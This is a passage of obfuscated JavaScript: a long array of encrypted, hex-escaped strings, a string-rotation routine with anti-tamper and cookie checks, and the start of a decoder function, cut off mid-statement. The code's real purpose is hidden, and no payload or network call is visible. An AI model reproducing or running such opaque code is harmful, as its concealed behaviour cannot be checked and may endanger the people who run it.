33\x44\x68\x58\x52\x6c\x77\x72\x66\x44\x69\x38\x4b\x52','\x43\x4d\x4b\x52\x77\x34\x34\x3d','\x48\x4d\x4b\x32\x4a\x77\x3d\x3d','\x44\x6b\x66\x43\x67\x73\x4f\x46\x77\x72\x54\x44\x71\x38\x4b\x41\x53\x4d\x4b\x32\x77\x34\x7a\x43\x6a\x52\x73\x6c\x77\x71\x7a\x43\x75\x45\x56\x56\x77\x72\x37\x43\x76\x79\x64\x6d\x77\x34\x48\x43\x6e\x41\x58\x43\x69\x63\x4f\x61\x77\x34\x4a\x7a\x77\x70\x68\x68\x77\x72\x76\x43\x71\x4d\x4f\x6f\x77\x36\x63\x3d','\x62\x38\x4f\x4c\x48\x79\x73\x3d','\x4f\x73\x4f\x73\x77\x34\x33\x44\x72\x4d\x4b\x43\x77\x35\x30\x76','\x77\x36\x72\x44\x74\x63\x4b\x61','\x77\x6f\x49\x70\x58\x6d\x51\x47\x55\x51\x3d\x3d','\x49\x42\x72\x44\x6b\x6e\x33\x44\x75\x38\x4f\x72\x52\x73\x4f\x5a','\x45\x4d\x4b\x71\x77\x37\x6b\x3d','\x77\x36\x7a\x44\x72\x73\x4f\x52\x51\x69\x6c\x4d\x59\x67\x3d\x3d','\x77\x72\x6b\x4e\x77\x71\x58\x43\x67\x52\x78\x4e\x4c\x30\x33\x44\x71\x67\x3d\x3d','\x53\x38\x4b\x36\x42\x63\x4f\x58\x61\x52\x7a\x43\x6b\x41\x3d\x3d','\x52\x4d\x4b\x36\x44\x41\x3d\x3d','\x57\x30\x6e\x43\x71\x69\x49\x33\x64\x47\x6a\x44\x73\x41\x38\x3d','\x77\x6f\x6e\x44\x6c\x38\x4f\x52\x77\x71\x67\x65\x53\x73\x4f\x41\x49\x4d\x4b\x34\x77\x6f\x72\x43\x68\x48\x5a\x65\x77\x34\x31\x4c\x41\x69\x48\x44\x73\x41\x3d\x3d','\x77\x6f\x33\x43\x6d\x73\x4f\x31\x77\x36\x67\x3d','\x77\x37\x30\x6e\x77\x37\x77\x4e\x54\x45\x58\x44\x75\x67\x3d\x3d','\x42\x46\x54\x44\x71\x7a\x64\x6c\x61\x53\x37\x44\x6f\x30\x33\x43\x6c\x4d\x4f\x4d\x47\x63\x4b\x71\x77\x35\x76\x44\x69\x41\x3d\x3d','\x77\x72\x38\x54\x77\x71\x33\x43\x6a\x51\x34\x3d','\x53\x4d\x4b\x65\x77\x34\x78\x77\x77\x36\x4e\x2f\x65\x4d\x4f\x6f\x77\x37\x2f\x44\x70\x55\x6e\x44\x75\x33\x66\x44\x6b\x4d\x4f\x42\x77\x70\x37\x43\x70\x38\x4b\x51\x77\x6f\x70\x68\x77\x72\x50\x43\x6e\x44\x6e\x43\x73\x33\x73\x56\x54\x38\x4b\x42\x77\x37\x4a\x73\x77\x34\x38\x4f\x59\x4d\x4b\x57\x77\x34\x33\x44\x74\x4d\x4b\x69\x77\x36\x33\x43\x76\x63\x4b\x4f\x4d\x73\x4f\x38\x44\x55\x66\x44\x70\x4d\x4f\x69\x77\x35\x33\x43\x73\x73\x4b\x46\x77\x72\x63\x6d\x4a\x58\x37\x44\x75\x51\x6c\x73\x4e\x33\x58\x44\x68\x63\x4f\x4d\x58\x4d\x4b\x77\x55\x73\x4f\x79','\x57\x55\x33\x43\x73\x69\x77\x6b\x66\x51\x3d\x3d','\x4a\x38\x4f\x77\x58\x67\x3d\x3d','\x51\x38\x4f\x53\x77\x36\x74\x39\x77\x36\x67\x4f\x62\x56\x58\x43\x6c\x6a\x72\x44\x69\x38\x4b\x65\x52\x63\x4b\x53\x77\x34\x78\x6f\x77\x35\x59\x3d','\x5a\x7a\x4c\x44\x74\x69\x67\x7a','\x64\x79\x72\x44\x75\x7a\x4d\x47\x77\x34\x59\x3d','\x77\x6f\x38\x41\x77\x72\x41\x3d','\x77\x72\x7a\x44\x75\x6d\x72\x43\x6f\x48\x44\x43\x6f\x51\x33\x43\x6f\x38\x4f\x6e\x4a\x77\x3d\x3d','\x77\x34\x72\x44\x71\x79\x30\x3d','\x43\x4d\x4b\x50\x77\x71\x37\x43\x6e\x73\x4f\x49\x4b\x67\x3d\x3d','\x52\x38\x4b\x76\x4c\x67\x3d\x3d','\x77\x36\x59\x6c\x77\x6f\x70\x52\x57\x53\x41\x3d','\x77\x71\x6a\x43\x74\x4d\x4f\x7a','\x77\x36\x58\x44\x73\x73\x4b\x63\x53\x48\x42\x42','\x77\x34\x76\x44\x67\x41\x67\x3d','\x4a\x78\x33\x44\x6b\x48\x72\x44\x6c\x38\x4f\x36','\x62\x63\x4b\x34\x4e\x77\x3d\x3d','\x77\x37\x34\x44\x55\x51\x3d\x3d','\x50\x30\x6a\x44\x6c\x77\x3d\x3d','\x65\x63\x4b\x35\x46\x38\x4b\x43\x77\x72\x37\x43\x6e\x77\x3d\x3d','\x77\x35\x4a\x59\x77\x71\x51\x3d','\x61\x73\x4b\x30\x77\x36\x35\x47\x77\x36\x64\x4e','\x77\x70\x6a\x43\x6c\x63\x4f\x6f','\x4e\x47\x6a\x43\x6b\x45\x4c\x44\x76\x63\x4f\x67','\x77\x70\x42\x66\x77\x72\x41\x3d','\x4c\x63\x4f\x73\x77\x72\x49\x3d','\x77\x6f\x72\x43\x74\x4d\x4f\x7a','\x47\x4d\x4b\x74\x42\x51\x3d\x3d','\x77\x37\x34\x76\x55\x67\x3d\x3d','\x44\x6b\x58\x44\x6a\x41\x3d\x3d','\x4e\x38\x4f\x68\x77\x71\x73\x3d','\x77\x70\x7a\x44\x6e\x58\x6b\x3d','\x77\x36\x58\x44\x73\x73\x4b\x63\x53\x48\x4a\x61\x77\x6f\x37\x44\x67\x67\x45\x6e','\x42\x63\x4f\x73\x55\x63\x4f\x63\x44\x54\x49\x6e\x65\x63\x4b\x48\x65\x77\x3d\x3d','\x77\x6f\x6a\x43\x69\x63\x4f\x7a\x77\x36\x77\x57','\x77\x36\x48\x43\x74\x73\x4b\x65\x4e\x6d\x4d\x2f','\x77\x34\x67\x69\x77\x70\x6b\x30\x77\x37\x7a\x43\x6b\x78\x54\x44\x70\x63\x4b\x50\x57\x31\x66\x44\x72\x78\x39\x6f','\x77\x71\x38\x4d\x77\x71\x37\x43\x6a\x78\x4e\x42','\x77\x37\x58\x44\x71\x73\x4b\x52\x55\x30\x55\x3d','\x51\x63\x4b\x31\x77\x37\x58\x43\x71\x51\x52\x7a','\x77\x72\x72\x43\x6a\x73\x4f\x6a\x77\x37\x34\x62\x77\x71\x6b\x3d','\x77\x71\x44\x43\x6c\x63\x4f\x6c\x77\x36\x67\x58\x77\x70\x52\x65','\x77\x37\x7a\x44\x74\x4d\x4f\x64\x51\x6a\x4a\x53','\x77\x70\x6f\x55\x77\x6f\x55\x3d','\x42\x73\x4b\x71\x49\x4d\x4b\x59\x46\x6a\x4e\x72','\x77\x34\x35\x4a\x77\x6f\x6b\x30\x77\x70\x50\x43\x72\x51\x3d\x3d','\x4c\x6c\x38\x77\x4e\x51\x3d\x3d','\x77\x36\x7a\x44\x74\x31\x56\x52\x77\x34\x44\x44\x75\x41\x3d\x3d','\x65\x4d\x4f\x4c\x4d\x67\x3d\x3d','\x63\x41\x6e\x43\x67\x44\x33\x44\x71\x73\x4b\x2f\x47\x73\x4f\x52\x77\x71\x63\x39\x77\x35\x67\x76\x77\x6f\x35\x41\x53\x53\x49\x57\x77\x71\x51\x77\x47\x4d\x4b\x34\x59\x4d\x4f\x74\x65\x52\x72\x44\x70\x78\x41\x64\x77\x70\x63\x63\x63\x38\x4f\x54\x77\x72\x48\x43\x6b\x73\x4f\x6e\x4b\x63\x4b\x55\x77\x35\x31\x49\x77\x70\x34\x3d','\x57\x38\x4b\x6c\x42\x38\x4f\x4e\x63\x67\x3d\x3d','\x77\x35\x7a\x44\x76\x63\x4b\x4c','\x77\x71\x44\x43\x69\x4d\x4f\x51\x77\x72\x45\x4d\x47\x4d\x4b\x6c\x41\x63\x4b\x34\x77\x72\x7a\x44\x67\x44\x52\x59\x77\x37\x56\x73\x50\x58\x6a\x43\x73\x38\x4f\x68\x50\x56\x4c\x43\x71\x33\x4a\x45\x77\x35\x6e\x43\x75\x54\x41\x32\x47\x69\x50\x43\x6c\x38\x4f\x6e\x77\x36\x4c\x43\x75\x4d\x4f\x4a\x62\x77\x66\x44\x70\x6c\x63\x34','\x77\x72\x72\x43\x74\x38\x4b\x49','\x77\x70\x6b\x6c\x58\x6d\x63\x64\x54\x67\x3d\x3d','\x58\x51\x68\x38','\x52\x4d\x4b\x4e\x50\x41\x3d\x3d','\x77\x36\x6b\x56\x77\x72\x77\x3d','\x77\x35\x62\x44\x72\x42\x34\x3d','\x77\x71\x58\x43\x6f\x38\x4f\x57','\x43\x57\x49\x62','\x77\x71\x46\x6f\x77\x6f\x63\x3d','\x59\x63\x4f\x61\x48\x69\x31\x45\x50\x41\x3d\x3d','\x77\x34\x48\x44\x74\x38\x4b\x52\x52\x73\x4f\x63\x77\x72\x30\x3d','\x77\x70\x62\x44\x6b\x43\x42\x70\x63\x68\x54\x44\x6b\x6b\x73\x3d','\x77\x70\x62\x44\x68\x33\x51\x3d','\x77\x36\x72\x44\x67\x52\x45\x3d','\x61\x63\x4b\x6b\x46\x4d\x4b\x44\x77\x6f\x76\x43\x6d\x51\x3d\x3d','\x77\x72\x62\x44\x74\x63\x4b\x61\x77\x6f\x50\x44\x69\x48\x34\x6f\x77\x35\x41\x62\x77\x6f\x44\x43\x76\x4d\x4f\x53\x77\x34\x6f\x31\x41\x69\x76\x43\x69\x38\x4f\x53\x4e\x44\x42\x34\x77\x35\x56\x4f\x52\x4d\x4b\x5a\x59\x45\x35\x61\x77\x34\x48\x44\x71\x33\x35\x65\x4d\x73\x4f\x56\x77\x70\x49\x6d\x4e\x42\x6e\x43\x75\x38\x4b\x5a','\x56\x78\x2f\x43\x70\x77\x33\x43\x6e\x73\x4f\x55','\x44\x63\x4b\x5a\x77\x34\x66\x44\x6b\x38\x4b\x4d\x77\x37\x30\x3d','\x77\x70\x54\x44\x68\x47\x49\x3d','\x54\x73\x4b\x34\x77\x37\x72\x43\x76\x44\x4e\x30\x77\x72\x50\x44\x72\x63\x4f\x43\x52\x41\x3d\x3d','\x61\x58\x4c\x43\x6b\x38\x4b\x79\x58\x48\x4a\x77\x5a\x73\x4b\x35\x77\x71\x6b\x3d','\x77\x35\x7a\x43\x72\x4d\x4b\x6b\x4b\x48\x54\x44\x6d\x51\x3d\x3d','\x77\x34\x62\x44\x72\x63\x4b\x67\x51\x63\x4f\x61\x77\x71\x59\x78\x77\x72\x63\x3d','\x77\x37\x44\x44\x67\x51\x6a\x43\x6f\x67\x3d\x3d','\x42\x51\x66\x44\x67\x32\x6e\x44\x72\x77\x3d\x3d','\x77\x72\x39\x31\x77\x71\x77\x45\x77\x70\x44\x43\x6b\x41\x3d\x3d','\x77\x36\x58\x44\x71\x78\x5a\x37\x59\x77\x72\x44\x6b\x42\x55\x3d','\x63\x73\x4b\x79\x48\x51\x3d\x3d','\x52\x56\x33\x43\x72\x79\x4d\x3d','\x77\x70\x2f\x43\x75\x4d\x4b\x39','\x77\x6f\x50\x43\x6f\x38\x4f\x6a','\x77\x71\x72\x44\x6b\x6c\x4c\x43\x73\x46\x66\x43\x6f\x77\x33\x44\x6f\x38\x4b\x52\x52\x38\x4f\x4f\x77\x35\x44\x44\x68\x77\x31\x72\x66\x46\x48\x44\x73\x67\x76\x43\x6a\x73\x4b\x65\x77\x70\x2f\x43\x71\x63\x4f\x75\x77\x70\x73\x61\x77\x71\x4c\x44\x6e\x53\x72\x44\x71\x6e\x38\x3d','\x4b\x55\x6f\x76\x4b\x45\x73\x3d','\x55\x63\x4b\x68\x50\x41\x3d\x3d','\x54\x48\x6e\x43\x75\x77\x3d\x3d','\x5a\x38\x4b\x4d\x4a\x41\x3d\x3d','\x46\x38\x4b\x70\x45\x67\x3d\x3d','\x4f\x33\x30\x51','\x65\x6e\x4c\x43\x71\x67\x3d\x3d','\x77\x36\x72\x44\x76\x56\x4a\x59','\x57\x63\x4b\x76\x77\x36\x55\x3d','\x4d\x45\x55\x31\x62\x41\x3d\x3d','\x77\x35\x48\x43\x6f\x38\x4b\x54\x49\x6a\x66\x43\x68\x6d\x37\x43\x73\x73\x4f\x46\x66\x56\x7a\x43\x6d\x57\x55\x6b\x77\x34\x76\x43\x6c\x6e\x33\x44\x6d\x38\x4b\x45\x66\x63\x4b\x51\x50\x33\x77\x79\x77\x70\x78\x35\x4f\x77\x66\x43\x72\x4d\x4b\x2b\x54\x73\x4f\x51\x4e\x68\x56\x4d\x77\x35\x50\x43\x72\x38\x4f\x54\x62\x38\x4b\x2b','\x77\x36\x7a\x44\x72\x73\x4f\x51\x57\x69\x39\x46','\x64\x69\x6b\x4c','\x77\x35\x50\x43\x6e\x38\x4b\x35','\x77\x72\x54\x43\x6f\x63\x4f\x50\x55\x44\x4a\x49\x4f\x73\x4f\x43','\x77\x36\x62\x43\x6f\x73\x4b\x4b','\x77\x70\x52\x38\x77\x6f\x52\x52\x43\x79\x6f\x3d','\x77\x71\x4c\x43\x76\x4d\x4b\x43\x53\x4d\x4b\x7a\x77\x70\x55\x3d','\x66\x63\x4f\x4b\x41\x79\x49\x3d','\x77\x35\x33\x43\x71\x4d\x4b\x36','\x52\x4d\x4b\x61\x45\x67\x3d\x3d','\x77\x70\x4e\x63\x59\x78\x73\x3d','\x49\x73\x4f\x6c\x52\x4d\x4f\x4c','\x4b\x55\x38\x6f\x56\x69\x64\x49\x55\x67\x3d\x3d','\x64\x63\x4b\x58\x4e\x41\x3d\x3d','\x47\x32\x4c\x44\x6b\x63\x4b\x4e\x77\x71\x6e\x44\x69\x38\x4f\x56','\x4e\x32\x46\x72\x77\x36\x7a\x44\x72\x33\x4e\x4a\x52\x42\x50\x43\x69\x77\x3d\x3d','\x43\x47\x6a\x44\x6f\x73\x4b\x55\x77\x70\x54\x44\x74\x63\x4f\x45\x77\x71\x4d\x63\x45\x38\x4f\x71','\x47\x58\x48\x43\x74\x41\x3d\x3d','\x4b\x42\x44\x44\x6e\x32\x2f\x44\x6f\x73\x4f\x6d','\x65\x63\x4b\x70\x77\x37\x78\x63','\x77\x71\x37\x44\x68\x46\x73\x3d','\x65\x4d\x4b\x59\x4c\x41\x3d\x3d','\x44\x51\x44\x44\x6c\x67\x3d\x3d','\x59\x69\x37\x43\x74\x41\x3d\x3d','\x77\x37\x62\x43\x6e\x63\x4b\x59','\x64\x63\x4b\x75\x4b\x51\x76\x43\x74\x4d\x4f\x61\x77\x37\x33\x44\x69\x6d\x56\x6e\x77\x71\x41\x3d','\x77\x6f\x6a\x44\x6e\x4d\x4f\x51\x77\x72\x49\x64\x53\x4d\x4f\x77\x41\x41\x3d\x3d','\x55\x63\x4b\x4b\x77\x35\x72\x43\x70\x33\x4e\x67\x64\x30\x6a\x43\x72\x63\x4b\x72\x47\x51\x3d\x3d','\x77\x34\x5a\x4a\x77\x6f\x55\x6d\x77\x6f\x44\x43\x6f\x73\x4b\x34\x77\x71\x34\x3d','\x51\x43\x54\x44\x72\x67\x3d\x3d','\x42\x38\x4b\x54\x77\x71\x59\x3d','\x77\x72\x66\x43\x73\x63\x4b\x6f','\x77\x71\x42\x34\x51\x77\x3d\x3d','\x77\x35\x49\x66\x77\x70\x35\x75','\x4d\x4d\x4f\x73\x77\x34\x72\x44\x69\x38\x4b\x4b\x77\x35\x63\x76','\x77\x35\x44\x43\x75\x73\x4b\x6a','\x49\x73\x4b\x74\x51\x38\x4b\x4d\x77\x34\x2f\x43\x6c\x78\x48\x43\x6c\x6c\x39\x50\x77\x6f\x51\x4a\x77\x37\x70\x78\x77\x70\x4d\x4b\x77\x34\x6a\x43\x69\x58\x6b\x3d','\x77\x36\x62\x44\x70\x73\x4b\x51','\x77\x72\x59\x70\x77\x37\x45\x59\x47\x73\x4b\x42','\x77\x72\x72\x44\x71\x6d\x4c\x43\x6f\x55\x66\x43\x76\x51\x3d\x3d','\x77\x37\x6b\x49\x77\x72\x41\x3d','\x77\x71\x4d\x70\x77\x72\x49\x3d','\x48\x73\x4b\x4a\x77\x71\x76\x43\x69\x63\x4f\x76\x4e\x38\x4b\x4d\x77\x35\x77\x45','\x59\x43\x52\x67\x77\x37\x50\x44\x71\x33\x49\x3d','\x77\x37\x62\x43\x72\x63\x4b\x65','\x77\x72\x67\x35\x77\x70\x6c\x57\x66\x51\x3d\x3d','\x77\x72\x33\x43\x71\x4d\x4f\x7a','\x57\x38\x4f\x69\x55\x63\x4f\x43\x50\x54\x67\x3d','\x4b\x63\x4b\x64\x4d\x51\x3d\x3d','\x77\x72\x39\x58\x58\x67\x3d\x3d','\x77\x70\x39\x4b\x77\x6f\x59\x2f\x77\x70\x54\x43\x6f\x41\x3d\x3d','\x77\x36\x7a\x44\x6a\x77\x33\x43\x75\x51\x51\x3d','\x77\x35\x33\x44\x69\x4d\x4b\x41','\x61\x73\x4b\x34\x49\x77\x3d\x3d','\x77\x36\x4d\x51\x77\x6f\x35\x75\x77\x37\x50\x43\x6c\x42\x6e\x44\x6f\x63\x4b\x62','\x5a\x6e\x2f\x43\x6e\x4d\x4b\x6e\x61\x33\x55\x3d','\x53\x68\x68\x37','\x49\x4d\x4f\x67\x5a\x41\x3d\x3d','\x77\x35\x48\x44\x6a\x4d\x4f\x63\x77\x71\x4d\x66\x53\x63\x4f\x38\x48\x4d\x4b\x55\x77\x71\x30\x3d','\x51\x4d\x4f\x31\x4f\x77\x3d\x3d','\x53\x41\x2f\x43\x71\x78\x6e\x43\x6e\x73\x4f\x4f','\x77\x37\x7a\x44\x72\x54\x77\x3d','\x77\x36\x35\x2b\x77\x72\x63\x50\x77\x6f\x67\x3d','\x43\x73\x4f\x68\x58\x73\x4f\x4a\x4f\x6a\x55\x3d','\x59\x73\x4b\x75\x46\x41\x7a\x43\x73\x73\x4f\x42\x77\x36\x62\x44\x6a\x67\x3d\x3d','\x42\x38\x4b\x43\x77\x71\x48\x43\x69\x38\x4f\x39\x4e\x67\x3d\x3d','\x61\x6c\x37\x43\x72\x41\x3d\x3d','\x53\x38\x4f\x62\x4a\x41\x3d\x3d','\x77\x71\x73\x64\x77\x6f\x74\x6c\x77\x37\x76\x43\x6b\x67\x50\x43\x70\x4d\x4b\x61\x63\x6b\x58\x44\x70\x68\x6c\x57\x77\x71\x37\x43\x72\x77\x3d\x3d','\x77\x71\x58\x43\x6e\x73\x4f\x76\x77\x36\x6f\x62\x77\x72\x4d\x3d','\x49\x4d\x4b\x68\x77\x71\x67\x3d','\x43\x63\x4b\x41\x77\x71\x41\x3d','\x77\x35\x58\x44\x75\x41\x77\x3d','\x77\x72\x2f\x43\x6e\x73\x4b\x79\x54\x68\x4c\x44\x6c\x51\x59\x64\x77\x70\x54\x44\x6d\x67\x55\x6e\x77\x71\x4c\x43\x76\x63\x4b\x56\x77\x6f\x38\x43','\x4f\x32\x62\x44\x67\x73\x4b\x38\x4c\x47\x45\x67\x66\x38\x4f\x4b','\x4e\x77\x58\x44\x6e\x57\x48\x44\x6f\x67\x3d\x3d','\x77\x36\x2f\x44\x74\x4d\x4b\x5a\x58\x30\x6c\x36\x77\x6f\x77\x3d','\x58\x63\x4b\x45\x4d\x41\x3d\x3d','\x47\x38\x4b\x4c\x77\x72\x72\x43\x69\x38\x4f\x67\x4d\x4d\x4b\x39\x77\x35\x77\x59\x41\x46\x48\x44\x6f\x69\x50\x43\x6f\x73\x4f\x42\x77\x34\x50\x43\x6d\x63\x4f\x44\x57\x33\x70\x56\x45\x4d\x4b\x52\x77\x35\x6e\x43\x75\x63\x4f\x4c\x55\x47\x49\x4c\x47\x38\x4b\x30\x49\x73\x4b\x59\x4c\x4d\x4b\x72\x77\x71\x67\x3d','\x59\x68\x59\x65','\x52\x4d\x4b\x77\x42\x63\x4f\x44\x63\x68\x67\x3d','\x77\x71\x41\x47\x77\x71\x2f\x43\x67\x77\x35\x4d','\x50\x55\x51\x47','\x53\x79\x62\x43\x67\x41\x3d\x3d','\x77\x6f\x55\x73\x52\x57\x63\x41\x53\x4d\x4f\x35\x77\x34\x72\x43\x70\x47\x2f\x43\x68\x51\x3d\x3d','\x77\x37\x55\x68\x77\x70\x35\x45\x63\x54\x6f\x52','\x64\x67\x2f\x43\x6a\x51\x3d\x3d','\x4e\x6c\x38\x74\x4a\x6b\x74\x6f','\x77\x72\x77\x50\x77\x72\x54\x43\x67\x78\x4e\x4b\x48\x6b\x33\x44\x74\x6d\x37\x44\x74\x6b\x6a\x44\x6b\x48\x50\x44\x69\x63\x4b\x55\x41\x45\x46\x72\x77\x35\x39\x4f','\x4e\x6b\x38\x79\x5a\x54\x70\x4e','\x77\x71\x6a\x43\x6e\x4d\x4b\x64','\x77\x34\x72\x44\x6d\x44\x78\x70\x66\x67\x6e\x44\x75\x52\x50\x43\x6f\x73\x4b\x31\x57\x38\x4b\x77\x57\x38\x4b\x67\x77\x71\x49\x63\x5a\x6b\x70\x32\x4d\x63\x4f\x52\x77\x70\x58\x43\x68\x38\x4b\x4c\x77\x37\x2f\x44\x72\x67\x3d\x3d','\x77\x37\x37\x44\x70\x4d\x4b\x4c','\x77\x6f\x48\x43\x74\x63\x4f\x35\x4d\x7a\x4c\x44\x6a\x58\x58\x44\x74\x38\x4b\x36','\x4b\x56\x6f\x77\x61\x7a\x6f\x3d','\x77\x37\x66\x44\x76\x67\x49\x3d','\x77\x34\x58\x43\x70\x38\x4b\x75\x4b\x6d\x62\x44\x6d\x43\x76\x44\x72\x73\x4f\x71','\x77\x37\x7a\x44\x68\x77\x33\x43\x71\x51\x2f\x43\x76\x6c\x66\x44\x75\x73\x4b\x44\x55\x73\x4b\x4d\x77\x34\x48\x44\x6a\x6c\x49\x38\x5a\x51\x50\x44\x70\x31\x54\x44\x6d\x38\x4b\x47','\x77\x37\x4c\x44\x71\x63\x4b\x4a','\x4a\x48\x44\x43\x6e\x56\x6e\x44\x69\x41\x3d\x3d','\x65\x57\x72\x43\x6e\x73\x4b\x70\x61\x77\x3d\x3d','\x77\x36\x6f\x74\x77\x37\x67\x3d','\x77\x70\x31\x59\x57\x51\x3d\x3d','\x77\x36\x6f\x75\x77\x37\x30\x2b\x54\x45\x62\x44\x72\x41\x3d\x3d','\x59\x53\x7a\x44\x76\x69\x51\x68\x77\x35\x73\x45\x77\x70\x6a\x43\x6e\x41\x3d\x3d','\x66\x7a\x34\x37','\x4b\x6c\x59\x32\x4a\x6c\x5a\x75\x42\x38\x4b\x58\x53\x52\x51\x73\x77\x36\x54\x43\x6c\x73\x4b\x6f\x77\x6f\x39\x30\x58\x73\x4f\x42\x56\x73\x4b\x6f\x64\x73\x4b\x69\x59\x73\x4b\x73\x77\x37\x77\x32\x42\x32\x67\x42\x4b\x68\x39\x72\x50\x73\x4b\x73','\x77\x70\x73\x76\x45\x47\x55\x52\x55\x73\x4f\x44\x77\x34\x48\x43\x71\x48\x4c\x44\x6c\x38\x4f\x73','\x56\x41\x62\x43\x73\x42\x6e\x43\x67\x38\x4f\x49\x5a\x41\x3d\x3d','\x42\x38\x4b\x56\x77\x34\x58\x44\x6b\x63\x4b\x57\x77\x37\x54\x44\x69\x52\x63\x3d','\x52\x63\x4b\x36\x77\x37\x63\x3d','\x77\x72\x4d\x69\x77\x37\x73\x61\x46\x73\x4b\x6d\x41\x51\x3d\x3d','\x5a\x73\x4b\x30\x4e\x42\x41\x3d','\x77\x36\x73\x72\x77\x6f\x6f\x3d','\x77\x37\x2f\x44\x72\x63\x4f\x4b\x56\x69\x39\x4f\x57\x4d\x4b\x49\x77\x37\x33\x44\x6c\x6d\x73\x3d','\x77\x72\x77\x35\x77\x37\x45\x63\x47\x73\x4b\x41\x43\x47\x55\x3d','\x63\x43\x66\x44\x72\x43\x67\x6b\x77\x35\x63\x2b\x77\x6f\x54\x43\x69\x42\x38\x3d','\x77\x37\x50\x44\x71\x63\x4b\x59\x53\x48\x42\x53\x77\x6f\x2f\x44\x69\x54\x51\x3d','\x77\x37\x4c\x44\x76\x38\x4b\x4f\x54\x67\x3d\x3d','\x52\x73\x4b\x45\x77\x35\x62\x43\x75\x47\x4a\x6d','\x77\x37\x76\x44\x70\x4d\x4f\x4d\x52\x51\x3d\x3d','\x59\x4d\x4f\x51\x45\x69\x4e\x63\x4d\x51\x3d\x3d','\x56\x73\x4b\x41\x77\x34\x66\x43\x76\x33\x4e\x39\x63\x67\x3d\x3d','\x77\x35\x62\x44\x6b\x53\x64\x70\x59\x77\x38\x3d','\x77\x70\x54\x43\x6f\x63\x4b\x6a','\x51\x67\x54\x43\x76\x41\x3d\x3d','\x77\x70\x4d\x75\x53\x51\x3d\x3d','\x77\x35\x38\x31\x77\x71\x51\x3d','\x59\x6e\x54\x43\x6d\x77\x3d\x3d','\x65\x52\x62\x44\x6b\x47\x62\x44\x75\x4d\x4f\x68\x58\x4d\x4b\x4e\x77\x37\x41\x33\x77\x6f\x38\x2f\x77\x34\x70\x64\x43\x6a\x73\x3d','\x77\x72\x33\x43\x6c\x4d\x4f\x53\x77\x37\x6b\x64\x77\x72\x4a\x57\x43\x51\x3d\x3d','\x77\x70\x6e\x43\x6f\x63\x4b\x74','\x66\x73\x4f\x4b\x45\x6a\x6c\x45\x4a\x67\x3d\x3d','\x77\x35\x6b\x34\x77\x34\x77\x76\x55\x78\x2f\x43\x72\x73\x4b\x44\x4a\x44\x31\x4e\x41\x6b\x77\x76\x45\x63\x4b\x63\x46\x63\x4b\x4b\x77\x6f\x5a\x47\x56\x63\x4b\x4e\x56\x73\x4b\x4e\x77\x36\x56\x4c\x66\x46\x7a\x43\x6d\x63\x4b\x45\x63\x73\x4f\x69\x77\x71\x6e\x43\x6d\x4d\x4f\x73\x77\x35\x76\x44\x71\x38\x4b\x33\x65\x38\x4b\x7a','\x52\x42\x4d\x4d','\x77\x71\x58\x43\x6e\x63\x4b\x75\x52\x77\x3d\x3d','\x42\x38\x4f\x62\x77\x72\x74\x79\x77\x71\x51\x41'];(function(_0x567467,_0xb231fe){var _0x23e8b=function(_0x47a66b){while(--_0x47a66b){_0x567467['\x70\x75\x73\x68'](_0x567467['\x73\x68\x69\x66\x74']());}};var _0x52eb5b=function(){var _0x46470e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5d1b76,_0x52a06c,_0x3ed6bd,_0x160386){_0x160386=_0x160386||{};var _0x2b266e=_0x52a06c+'\x3d'+_0x3ed6bd;var _0x15caf5=0x0;for(var _0x15caf5=0x0,_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];_0x15caf5<_0x46dab2;_0x15caf5++){var _0x57129b=_0x5d1b76[_0x15caf5];_0x2b266e+='\x3b\x20'+_0x57129b;var _0x2d51c7=_0x5d1b76[_0x57129b];_0x5d1b76['\x70\x75\x73\x68'](_0x2d51c7);_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];if(_0x2d51c7!==!![]){_0x2b266e+='\x3d'+_0x2d51c7;}}_0x160386['\x63\x6f\x6f\x6b\x69\x65']=_0x2b266e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4fc60b,_0x4872cc){_0x4fc60b=_0x4fc60b||function(_0x2eca2d){return _0x2eca2d;};var _0x2e5a52=_0x4fc60b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4872cc['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4a8d53=function(_0x1a526e,_0x2fc902){_0x1a526e(++_0x2fc902);};_0x4a8d53(_0x23e8b,_0xb231fe);return _0x2e5a52?decodeURIComponent(_0x2e5a52[0x1]):undefined;}};var _0x246a64=function(){var _0xc84a4a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xc84a4a['\x74\x65\x73\x74'](_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x246a64;var _0x407d9d='';var _0x242204=_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x242204){_0x46470e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x242204){_0x407d9d=_0x46470e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52eb5b();}(_0xa47d,0xd1));var _0xda47=function(_0x567467,_0xb231fe){_0x567467=_0x567467-0x0;var _0x23e8b=_0xa47d[_0x567467];if(_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b6f2d=function(){return this;};var _0x52eb5b=_0x4b6f2d();var 